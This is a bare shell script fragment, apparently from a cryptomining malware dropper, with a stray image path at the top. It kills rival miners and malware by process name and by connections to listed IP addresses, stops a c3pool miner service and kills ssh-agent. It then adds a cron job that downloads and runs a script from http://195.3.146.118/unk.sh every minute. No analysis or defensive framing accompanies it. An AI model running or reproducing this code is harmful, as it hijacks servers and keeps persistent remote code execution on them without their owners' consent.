 pkill -f sysupdate
pkill -f phpguard
pkill -f phpupdate
pkill -f networkmanager
pkill -f /tmp/init12.cfg
pkill -f kieuanilam.me
pkill -f networkservice
pkill -f sysguard
ps aux| grep "sleep 60"| grep -v grep | awk '{print $2}' | xargs -I % kill -9 %
ps aux| grep "./crun"| grep -v grep | awk '{print $2}' | xargs -I % kill -9 %
pgrep -f ./watchbog | xargs -I % kill -9 %
netstat -antp | grep '108.174.197.76' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '192.236.161.6' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '88.99.242.92' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
systemctl stop c3pool_miner.service
pkill -f pastebin
pkill -f ssh-agent
pkill -f 185.193.127.115
crontab -l | grep -e "195.3.146.118" | grep -v grep
if [ $? -eq 0 ]; then
  echo "cron good"
else
  (
    crontab -l 2>/dev/null
    echo "* * * * * $LDR http://195.3.146.118/unk.sh | sh > /dev/null 2>&1"
  ) | crontab -
fi